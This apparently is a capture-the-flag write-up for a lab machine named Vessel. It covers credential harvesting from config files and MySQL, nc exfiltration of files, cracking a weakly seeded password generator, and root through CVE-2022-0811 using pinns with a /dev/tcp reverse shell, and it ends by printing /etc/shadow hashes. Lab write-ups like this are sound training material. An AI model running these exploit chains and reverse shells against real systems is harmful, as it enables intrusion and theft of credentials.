
Step 5
Enumerate the box manually and we find..
.. mysql credentials and data:
www-data@vessel:/$ cat /var/www/html/owa/owa-config.php
[... snip ...]
define('OWA_DB_TYPE', 'mysql'); // options: mysql
define('OWA_DB_NAME', 'owa'); // name of the database
define('OWA_DB_HOST', 'localhost'); // host name of the server housing the database
define('OWA_DB_USER', 'owauser'); // database user
define('OWA_DB_PORT', '3306'); // port of database
define('OWA_DB_PASSWORD', 'Vux8*ZF3rek94%NW'); // database users password
www-data@vessel:/var/www/html/vessel/vessel/config$ cat db.js
var connection = {
db: {
host : 'localhost',
user : 'default',
password : 'daqvACHKvRn84VdVp',
database : 'vessel'
www-data@vessel:/var/www/html/owa/owa-data/logs$ netstat -tulpn
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
www-data@vessel:/var/www/html/owa/owa-data/logs$ mysql owa -u owauser -p
Enter password: Vux8*ZF3rek94%NW
mysql> use owa;
mysql> select * from owa_user;
+----+---------+--------------------------------------------------------------+-------+---------------+------------------+----------------------------------+---------------+------------------+----------------------------------+
| id | user_id | password | role | real_name | email_address | temp_passkey | creation_date | last_update_date | api_key |
+----+---------+--------------------------------------------------------------+-------+---------------+------------------+----------------------------------+---------------+------------------+----------------------------------+
| 1 | admin | $2y$10$40VVeZjtIFp7QY9FByW.y.wkTFkcEcOEmEPjpVbGbdxMIUbfKzc96 | admin | default admin | admin@vessel.htb | a48f104f6f995e9655fe771a039666ad | 1650211659 | 1650211659 | a390cc0247ecada9a2b8d2338b9ca6d2 |
+----+---------+--------------------------------------------------------------+-------+---------------+------------------+----------------------------------+---------------+------------------+----------------------------------+
www-data@vessel:/var/www/html/owa/owa-data/logs$ mysql -D vessel -u default -p
Enter password: daqvACHKvRn84VdVp
mysql> use vessel;
mysql> select * from accounts;
+----+----------+----------------------------------+------------------+
| id | username | password | email |
+----+----------+----------------------------------+------------------+
| 1 | admin | k>N4Hf6TmHE(W]Uq"(RCj}V>&=rB$4}< | admin@vessel.htb |
+----+----------+----------------------------------+------------------+.. read/execute privileges in user steven’s home directory:
www-data@vessel:/home$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Aug 11 14:43 .
drwxr-xr-x 19 root root 4096 Aug 11 14:43 ..
drwx------ 5 ethan ethan 4096 Aug 11 14:43 ethan
drwxrwxr-x 3 steven steven 4096 Aug 11 14:43 steven
www-data@vessel:/home$ ls -al steven
total 33796
drwxrwxr-x 3 steven steven 4096 Aug 11 14:43 .
drwxr-xr-x 4 root root 4096 Aug 11 14:43 ..
lrwxrwxrwx 1 root root 9 Apr 18 14:45 .bash_history -> /dev/null
-rw------- 1 steven steven 220 Apr 17 18:38 .bash_logout
-rw------- 1 steven steven 3771 Apr 17 18:38 .bashrc
drwxr-xr-x 2 ethan steven 4096 Aug 11 14:43 .notes
-rw------- 1 steven steven 807 Apr 17 18:38 .profile
-rw-r--r-- 1 ethan steven 34578147 May 4 11:03 passwordGenerator
www-data@vessel:/home/steven$ file passwordGenerator
passwordGenerator: PE32 executable (console) Intel 80386, for MS Windows.. two files in the .notes directory. Download and analyze them:
www-data@vessel:/home/steven/.notes$ ls -al
ls -al
total 40
drwxr-xr-x 2 ethan steven 4096 Aug 11 14:43 .
drwxrwxr-x 3 steven steven 4096 Aug 11 14:43 ..
-rw-r--r-- 1 ethan steven 17567 Aug 10 18:42 notes.pdf
-rw-r--r-- 1 ethan steven 11864 May 2 21:36 screenshot.png
www-data@vessel:/home/steven/.notes$ nc -w3 10.10.14.2 1234 < notes.pdf
nc -w3 10.10.14.2 1234 < notes.pdf
www-data@vessel:/home/steven/.notes$ nc -w3 10.10.14.2 1234 < screenshot.png
nc -w3 10.10.14.2 1234 < screenshot.pngscreenshot.png:

notes.pdf:

None of the three found passwords unlocks the file, and we are unable to crack the PDF using pdf2john and john.
➜ vessel cat password.txt
Vux8*ZF3rek94%NW
daqvACHKvRn84VdVp
k>N4Hf6TmHE(W]Uq"(RCj}V>&=rB$4}<Nor does any of the passwords work to escalate privileges using su and/or ssh. With screenshot.png pointing towards the passwordGenerator we probably need to dig deeper here, maybe calculated passwords are stored within, passwords are generated in the same order or they are generated with a constant value making the seeming “random” password only having x amount of possible iteration.
Looking on the file with strings we can see that it was compiled using PyInstaller:
➜ vessel strings passwordGenerator| grep -i pyins
Cannot open PyInstaller archive from executable (%s) or external archive (%s)
PyInstaller: FormatMessageW failed.
PyInstaller: pyi_win32_utils_to_utf8 failed.“PyInstaller reads a Python script written by you. It analyzes your code to discover every other module and library your script needs in order to execute. Then it collects copies of all those files – including the active Python interpreter! – and puts them with your script in a single folder, or optionally in a single executable file.”
Luckily for us, these files can be extracted using pyinstxtractor. Download pyinstxtractor to your Windows VM and extract the files from passwordGenerator.
PS C:\tools\pyinstxtractor> python .\pyinstxtractor.py C:\Users\pwn10\Documents\htb\vessel\passwordGenerator
[+] Processing C:\Users\pwn10\Documents\htb\vessel\passwordGenerator
[+] Pyinstaller version: 2.1+
[+] Python version: 3.7
[+] Length of package: 34300131 bytes
[+] Found 95 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pyside2.pyc
[+] Possible entry point: passwordGenerator.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.7 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: C:\Users\pwn10\Documents\htb\vessel\passwordGenerator
You can now use a python decompiler on the pyc files within the extracted directoryNotice the python version 3.7, I’m running 3.10 making the output not accurate. Download and install python 3.7 and try again.
PS C:\tools\pyinstxtractor> python3.7.exe pyinstxtractor.py C:\Users\pwn10\Documents\htb\vessel\passwordGenerator [+] Processing C:\Users\pwn10\Documents\htb\vessel\passwordGenerator
[+] Pyinstaller version: 2.1+
[+] Python version: 3.7
[+] Length of package: 34300131 bytes
[+] Found 95 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pyside2.pyc
[+] Possible entry point: passwordGenerator.pyc
[+] Found 142 files in PYZ archive
[+] Successfully extracted pyinstaller archive: C:\Users\pwn10\Documents\htb\vessel\passwordGenerator
You can now use a python decompiler on the pyc files within the extracted directoryAs stated on pyinstxtractor’s git, we now need to decompile the .pyc files, something we can do using uncompyle6 or decompyle3.
PS C:\> pip3 install uncompyle6
Collecting uncompyle6
Using cached uncompyle6-3.8.0-py310-none-any.whl (317 kB)
Requirement already satisfied: spark-parser<1.9.0,>=1.8.9 in c:\python310\lib\site-packages (from uncompyle6) (1.8.9)
Requirement already satisfied: xdis<6.1.0,>=6.0.2 in c:\python310\lib\site-packages (from uncompyle6) (6.0.4)
Requirement already satisfied: click in c:\python310\lib\site-packages (from spark-parser<1.9.0,>=1.8.9->uncompyle6) (8.1.3)
Requirement already satisfied: six>=1.10.0 in c:\python310\lib\site-packages (from xdis<6.1.0,>=6.0.2->uncompyle6) (1.16.0)
Requirement already satisfied: colorama in c:\python310\lib\site-packages (from click->spark-parser<1.9.0,>=1.8.9->uncompyle6) (0.4.5)
Installing collected packages: uncompyle6
Successfully installed uncompyle6-3.8.0
PS C:\tools\pyinstxtractor\passwordGenerator_extracted> uncompyle6 passwordGenerator.pyc > passwordGenerator.py
PS C:\tools\pyinstxtractor\passwordGenerator_extracted> cat passwordGenerator.py
# uncompyle6 version 3.8.0
# Python bytecode 3.7.0 (3394)
# Decompiled from: Python 3.10.1 (tags/v3.10.1:2cd268a, Dec 6 2021, 19:10:37) [MSC v.1929 64 bit (AMD64)]
# Embedded file name: passwordGenerator.py
from PySide2.QtCore import *
from PySide2.QtGui import *
from PySide2.QtWidgets import *
from PySide2 import QtWidgets
import pyperclip
class Ui_MainWindow(object):
def setupUi(self, MainWindow):
if not MainWindow.objectName():
MainWindow.setObjectName('MainWindow')
MainWindow.resize(560, 408)
self.centralwidget = QWidget(MainWindow)
self.centralwidget.setObjectName('centralwidget')
self.title = QTextBrowser(self.centralwidget)
self.title.setObjectName('title')
self.title.setGeometry(QRect(80, 10, 411, 51))
self.textBrowser_2 = QTextBrowser(self.centralwidget)
self.textBrowser_2.setObjectName('textBrowser_2')
self.textBrowser_2.setGeometry(QRect(10, 80, 161, 41))
self.generate = QPushButton(self.centralwidget)
self.generate.setObjectName('generate')
self.generate.setGeometry(QRect(140, 330, 261, 51))
self.PasswordLength = QSpinBox(self.centralwidget)
self.PasswordLength.setObjectName('PasswordLength')
self.PasswordLength.setGeometry(QRect(30, 130, 101, 21))
self.PasswordLength.setMinimum(10)
self.PasswordLength.setMaximum(40)
self.copyButton = QPushButton(self.centralwidget)
self.copyButton.setObjectName('copyButton')
self.copyButton.setGeometry(QRect(460, 260, 71, 61))
self.textBrowser_4 = QTextBrowser(self.centralwidget)
self.textBrowser_4.setObjectName('textBrowser_4')
self.textBrowser_4.setGeometry(QRect(190, 170, 141, 41))
self.checkBox = QCheckBox(self.centralwidget)
self.checkBox.setObjectName('checkBox')
self.checkBox.setGeometry(QRect(250, 220, 16, 17))
self.checkBox.setCheckable(True)
self.checkBox.setChecked(False)
self.checkBox.setTristate(False)
self.comboBox = QComboBox(self.centralwidget)
self.comboBox.addItem('')
self.comboBox.addItem('')
self.comboBox.addItem('')
self.comboBox.setObjectName('comboBox')
self.comboBox.setGeometry(QRect(350, 130, 161, 21))
self.textBrowser_5 = QTextBrowser(self.centralwidget)
self.textBrowser_5.setObjectName('textBrowser_5')
self.textBrowser_5.setGeometry(QRect(360, 80, 131, 41))
self.password_field = QLineEdit(self.centralwidget)
self.password_field.setObjectName('password_field')
self.password_field.setGeometry(QRect(100, 260, 351, 61))
MainWindow.setCentralWidget(self.centralwidget)
self.statusbar = QStatusBar(MainWindow)
self.statusbar.setObjectName('statusbar')
MainWindow.setStatusBar(self.statusbar)
self.retranslateUi(MainWindow)
QMetaObject.connectSlotsByName(MainWindow)
def retranslateUi(self, MainWindow):
MainWindow.setWindowTitle(QCoreApplication.translate('MainWindow', 'MainWindow', None))
self.title.setDocumentTitle('')
self.title.setHtml(QCoreApplication.translate('MainWindow', '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN" "http://www.w3.org/TR/REC-html40/strict.dtd">\n<html><head><meta name="qrichtext" content="1" /><style type="text/css">\np, li { white-space: pre-wrap; }\n</style></head><body style=" font-family:\'MS Shell Dlg 2\'; font-size:8.25pt; font-weight:400; font-style:normal;">\n<p align="center" style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style=" font-size:20pt;">Secure Password Generator</span></p></body></html>', None))
self.textBrowser_2.setDocumentTitle('')
self.textBrowser_2.setHtml(QCoreApplication.translate('MainWindow', '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN" "http://www.w3.org/TR/REC-html40/strict.dtd">\n<html><head><meta name="qrichtext" content="1" /><style type="text/css">\np, li { white-space: pre-wrap; }\n</style></head><body style=" font-family:\'MS Shell Dlg 2\'; font-size:8.25pt; font-weight:400; font-style:normal;">\n<p align="center" style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style=" font-size:14pt;">Password Length</span></p></body></html>', None))
self.generate.setText(QCoreApplication.translate('MainWindow', 'Generate!', None))
self.copyButton.setText(QCoreApplication.translate('MainWindow', 'Copy', None))
self.textBrowser_4.setDocumentTitle('')
self.textBrowser_4.setHtml(QCoreApplication.translate('MainWindow', '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN" "http://www.w3.org/TR/REC-html40/strict.dtd">\n<html><head><meta name="qrichtext" content="1" /><style type="text/css">\np, li { white-space: pre-wrap; }\n</style></head><body style=" font-family:\'MS Shell Dlg 2\'; font-size:8.25pt; font-weight:400; font-style:normal;">\n<p align="center" style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style=" font-size:14pt;">Hide Password</span></p></body></html>', None))
self.checkBox.setText('')
self.comboBox.setItemText(0, QCoreApplication.translate('MainWindow', 'All Characters', None))
self.comboBox.setItemText(1, QCoreApplication.translate('MainWindow', 'Alphabetic', None))
self.comboBox.setItemText(2, QCoreApplication.translate('MainWindow', 'Alphanumeric', None))
self.textBrowser_5.setDocumentTitle('')
self.textBrowser_5.setHtml(QCoreApplication.translate('MainWindow', '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN" "http://www.w3.org/TR/REC-html40/strict.dtd">\n<html><head><meta name="qrichtext" content="1" /><style type="text/css">\np, li { white-space: pre-wrap; }\n</style></head><body style=" font-family:\'MS Shell Dlg 2\'; font-size:8.25pt; font-weight:400; font-style:normal;">\n<p align="center" style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style=" font-size:16pt;">characters</span></p></body></html>', None))
self.password_field.setText('')
class MainWindow(QMainWindow, Ui_MainWindow):
def __init__(self):
super(MainWindow, self).__init__()
self.setupUi(self)
self.setFixedSize(QSize(550, 400))
self.setWindowTitle('Secure Password Generator')
self.password_field.setReadOnly(True)
self.passlen()
self.chars()
self.hide()
self.gen()
def passlen(self):
self.PasswordLength.valueChanged.connect(self.lenpass)
def lenpass(self, l):
global value
value = l
def chars(self):
self.comboBox.currentIndexChanged.connect(self.charss)
def charss(self, i):
global index
index = i
def hide(self):
self.checkBox.stateChanged.connect(self.status)
def status(self, s):
global status
status = s == Qt.Checked
def copy(self):
self.copyButton.clicked.connect(self.copied)
def copied(self):
pyperclip.copy(self.password_field.text())
def gen(self):
self.generate.clicked.connect(self.genButton)
def genButton(self):
try:
hide = status
if hide:
self.password_field.setEchoMode(QLineEdit.Password)
else:
self.password_field.setEchoMode(QLineEdit.Normal)
password = self.genPassword()
self.password_field.setText(password)
except:
msg = QMessageBox()
msg.setWindowTitle('Warning')
msg.setText('Change the default values before generating passwords!')
x = msg.exec_()
self.copy()
def genPassword(self):
length = value
char = index
if char == 0:
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?'
else:
if char == 1:
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
else:
if char == 2:
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'
else:
try:
qsrand(QTime.currentTime().msec())
password = ''
for i in range(length):
idx = qrand() % len(charset)
nchar = charset[idx]
password += str(nchar)
except:
msg = QMessageBox()
msg.setWindowTitle('Error')
msg.setText('Error while generating password!, Send a message to the Author!')
x = msg.exec_()
return password
if __name__ == '__main__':
app = QtWidgets.QApplication()
mainwindow = MainWindow()
mainwindow.show()
app.exec_()
# okay decompiling passwordGenerator.pycStep 6
At the bottom of the script we see the function we’re after, genPassword, where they use a simple for-loop and a time-based randomizer for generating passwords:
qsrand(QTime.currentTime().msec())
password = ''
for i in range(length):
idx = qrand() % len(charset)
nchar = charset[idx]
password += str(nchar)We can simply copy the genPassword function, remove all trash as we saw from screenshot.png that the length should be 32 and charset 0 (all characters) is used.
I was stuck with this script for a few hours, mainly because the product always generate 999 passwords. Debugging with print() and writing output to file I found that the value produced from qrand() isn’t that random at all and re-appear several times, even in the same pattern. Since the seed change every loop, my script would only generate 1 password per seed. Looking on the docs for QTime.msec() we find msec() will return 0 - 999, giving us a maximum of 1000 passwords generated.
PoC to show qtime() “random” numbers:
➜ vessel ./genPw.py | tee output.txt
[... snip ...]
loop nr. 88434 - generated passwords: 999
qrand: 31376150
loop nr. 88435 - generated passwords: 999
qrand: 31376150
loop nr. 88436 - generated passwords: 999
qrand: 31424421
loop nr. 88437 - generated passwords: 999
qrand: 31424421
➜ vessel grep -n 31376150 output.txt
59669:qrand: 31376150
176871:qrand: 31376150
➜ vessel grep -n 31424421 output.txt
59671:qrand: 31424421
176873:qrand: 31424421We could also verify this a bit easier by just writing QTime.currentTime().msec() to a variable and printing the variable.
Write a script to loop through 0 - 999 and generate a password based on the “loop number” to generate all possible passwords. Most of the code can just be taken from the original program.
➜ vessel python3 genPws.py
[... snip ...]
loop nr. 998 - generated passwords: 997
loop nr. 999 - generated passwords: 998
time elapsed: 0.02527642250061035 seconds
➜ vessel wc -l pw-list.txt
999 pw-list.txt
➜ vessel john --wordlist=pw-list.txt notes.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])
Cost 1 (revision) is 3 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2022-09-01 18:53) 0g/s 99900p/s 99900c/s 99900C/s 2J16^>.|vtXpN2[o1H;e4f|FF0([y+|q..l2DoG^icl}>kZ[tNB|:]m5km@{x:^7ck
Session completed.
➜ vessel john --show notes.hash
0 password hashes cracked, 1 leftAlthough everything is correct in theory, we’re not able to generate correct password.. this had me stumped for even more hours where I re-built the script a few times but without any luck. Then I decided to try the script on my Windows VM.
PS C:\Users\void\Documents\htb\vessel> python3.7.exe .\genPws.py
[... snip ...]
loop nr. 998 - generated passwords: 998
loop nr. 999 - generated passwords: 999
time elapsed: 0.14032745361328125 secondsDownload my genPws.py script HERE.
Transfer the password file to Kali attack VM and BOOM! We’re able to crack the PDF. The problem is coming from PySide2 behaving differently depending on OS. Don’t ask me how, or why, this I simply don’t know.
➜ vessel john --wordlist=pw-list_windows.txt notes.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PDF [MD5 SHA2 RC4/AES 32/64])
Cost 1 (revision) is 3 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS (notes.pdf)
1g 0:00:00:00 DONE (2022-09-01 19:01) 100.0g/s 38400p/s 38400c/s 38400C/s _jEkA+f0VXtWZ[K.d+EdaBAB>;r]E3Z*..r6TUgox@Tb5JWnK5AHO}$AE%8!d58Shq
Use the "--show --format=PDF" options to display all of the cracked passwords reliably
Session completed.
➜ vessel john --show notes.hash
notes.pdf:YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS
1 password hash cracked, 0 leftStep 7
Read the PDF and we find System Administrator ethan’s password - b@mPRNSVTjjLKId1T

Login with SSH and grab user.txt
➜ vessel ssh ethan@vessel.htb
ethan@vessel.htb password: b@mPRNSVTjjLKId1T
ethan@vessel:~$ id && hostname && cat user.txt
uid=1000(ethan) gid=1000(ethan) groups=1000(ethan)
vessel
608191af90716a518c1483138b0b1dedROOT
Step 1
Some quick manual enumeration as user ethan and we find..
.. we’re unable to run anything as root:
ethan@vessel:~$ sudo -l
[sudo] password for ethan:
Sorry, user ethan may not run sudo on vessel... nothing of use in /opt, /tmp or /dev/shm
.. no unknown service running locally:
ethan@vessel:~$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN - .. we are not part of any strange/interesting groups:
ethan@vessel:~$ id
uid=1000(ethan) gid=1000(ethan) groups=1000(ethan).. interesting objects owned by group ethan:
ethan@vessel:/$ find / -group ethan 2> /dev/null
/usr/bin/pinns
ethan@vessel:/$ ls -al /usr/bin/pinns
-rwsr-x--- 1 root ethan 814936 Mar 15 18:18 /usr/bin/pinns/usr/bin/pinns have the SUID bit set and is most likely our path to root, lets investigate more.
ethan@vessel:/$ /usr/bin/pinns
[pinns:e]: Path for pinning namespaces not specified: Invalid argument
ethan@vessel:/$ /usr/bin/pinns --help
ethan@vessel:/$ /usr/bin/pinns -hGoogling for “Path for pinning namespaces” we get two matches, both referencing CRI-O.

“CRI-O is an implementation of the Kubernetes CRI (Container Runtime Interface) to enable using OCI (Open Container Initiative) compatible runtimes. It is a lightweight alternative to using Docker as the runtime for kubernetes.”
Google cri-o “pinns” and the first article we find is one from CrowdStrike disclosing a vulnerability in CRI-O, CVE-2022-0811. Some key information from the article:
“Dubbed “cr8escape,” when invoked, an attacker could escape from a Kubernetes container and gain root access to the host and be able to move anywhere in the cluster.”
“.. discovered a flaw introduced in CRI-O version 1.19 that allows an attacker to bypass these safeguards and set arbitrary kernel parameters on the host.”
“.. anyone with rights to deploy a pod on a Kubernetes cluster that uses the CRI-O runtime can abuse the “kernel.core_pattern” parameter to achieve container escape and arbitrary code execution as root on any node in the cluster.”
A PoC on how to exploit this vulnerability with
kubectl
ethan@vessel:/$ crio --version
crio version 1.19.6
Version: 1.19.6
GitCommit: c12bb210e9888cf6160134c7e636ee952c45c05a
GitTreeState: clean
BuildDate: 2022-03-15T18:18:24Z
GoVersion: go1.15.2
Compiler: gc
Platform: linux/amd64
Linkmode: dynamicWe’ve most definitely found the start towards root.
Step 2
Reading about the exploit we should (1) create a pod/container, (2) use pinns to exploit the vulnerable variable kernel.core_pattern, (3) trigger a core dump and then reap the rewards
This is all easy in theory, but we don’t have kubectl, minikube or docker available. However we do have runc! (1) Follow the steps on HackTricks to create a container.
## Create location for runc filesystem
ethan@vessel:/$ mkdir /tmp/pthree
ethan@vessel:/$ mkdir /tmp/pthree/rootfs
## Create runc configuration
ethan@vessel:/tmp/pthree$ runc spec
## Add following data under 'mounts' section of config.json
{
"type": "bind",
"source": "/",
"destination": "/",
"options": [
"rbind",
"rw",
"rprivate"
]
},
## Start runc
ethan@vessel:/tmp/pthree$ runc run privesc
ERRO[0000] runc run failed: rootless container requires user namespacesReading about this I find a GitHub Issue stating that generating the default spec using run spec --rootless will solve the problem, so remove everything and try again.
ethan@vessel:/tmp/pthree$ rm -rf *
ethan@vessel:/tmp/pthree$ runc spec --rootless
ethan@vessel:/tmp/pthree$ mkdir rootfs
ethan@vessel:/tmp/pthree$ vim config.json
ethan@vessel:/tmp/pthree$ runc run privesc
# hostname
runcGreat, we got a container! (2) Open a second terminal and write a simple PoC script to be executed
ethan@vessel:/tmp$ cat poc
#!/bin/sh
whoami >> /tmp/out
hostname >> /tmp/outFrom the second terminal run the malicious pinns command, I found this great Chinese post showcasing this.
ethan@vessel:/tmp$ /usr/bin/pinns -d /tmp/pthree -f privesc -s 'kernel.shm_rmid_forced=1+kernel.core_pattern=|/tmp/poc #'--ipc --net --utsWe can verify that netns and utsns are created in /tmp/pthree from the container:
# ls -al /tmp/pthree
total 24
drwxrwxr-x 5 root root 4096 Sep 2 09:07 .
drwxrwxrwt 17 nobody nogroup 4096 Sep 2 09:03 ..
-rw-rw-r-- 1 root root 2893 Sep 2 08:59 config.json
drwxr-xr-x 2 nobody root 4096 Sep 2 09:07 netns
drwxrwxr-x 2 root root 4096 Sep 2 08:58 rootfs
drwxr-xr-x 2 nobody root 4096 Sep 2 09:07 utsns(3) In the first terminal (runc container) trigger a core dump to run the script.
root@runc:/# ulimit -c unlimited
root@runc:/# tail -f /dev/null &
[1] 32
root@runc:/# kill -SIGSEGV 32
root@runc:/# ps
PID TTY TIME CMD
1 pts/0 00:00:00 sh
18 pts/0 00:00:00 bash
33 pts/0 00:00:00 ps
[1]+ Segmentation fault (core dumped) tail -f /dev/nullReap the rewards from the script:
ethan@vessel:/tmp/pthree$ cat /tmp/out
root
vesselStep 3
The PoC works as intended, weaponize to gain a root shell however you like. Myself, I’d like to try the payload posted in the Chinese post.
ethan@vessel:/tmp/pthree$ /usr/bin/pinns -d /tmp/pthree -f privesc1337 -s 'kernel.shm_rmid_forced=1+kernel.core_pattern=|/bin/bash -c "$@" -- eval /bin/bash -i >& /dev/tcp/10.10.14.16/4488 0>&1 #'--ipc --net --uts
root@runc:/# ulimit -c unlimited
root@runc:/# tail -f /dev/null &
[1] 34
root@runc:/# kill -SIGSEGV 34
➜ vessel nc -lvnp 4488
listening on [any] 4488 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.178] 49816
root@vessel:/# id && hostname
uid=0(root) gid=0(root) groups=0(root)
vessel
root@vessel:/# cat /root/root.txt
86dad527504c8042c21914394acb7115
root@vessel:/# cat /etc/shadow
root:$6$9AU197eAAajcv6DO$YOGX5f111bLxtIqVgPKGg3QmWiWIRVmYk3Gkj0BwFVb9K0BkAnJEHaRJElahiQGxtDnvjPI9XqPMkI7YrE60A1:19101:0:99999:7:::
ethan:$6$7ZmNCkavGVnqDtRI$DXwHR.p1AXlIwDsoi20wpd57ZQL4doguuNxh4XY.vzX8wwnD8uz5Gz2AG6tWDEDfsO8CQFOYgEHg/riNHOJ4k0:19099:0:99999:7:::
steven:$6$Czg9.c1hcgYo7ON4$ogez7L7bCGFTURA4LcPv8A5CWdGufpkI4QHhSfKtZUMq2vzT7hKP/.DSDRXSQBWzgvVTnIpY/jG.zYFIgWFXD.:19099:0:99999:7:::